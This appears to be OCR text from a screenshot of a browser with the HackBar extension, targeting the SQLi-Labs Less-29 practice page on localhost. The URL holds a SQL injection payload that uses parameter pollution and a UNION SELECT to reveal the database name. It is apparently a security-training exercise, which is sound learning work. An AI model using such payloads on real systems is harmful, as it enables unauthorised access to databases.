 Your Login name:
Your Password:security
SQLI DUMB SERIE
This Site
Protected by
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://localhost:8083/sqli/Less-29/index.jsp?id=1&id=0'union select null,null,database()--+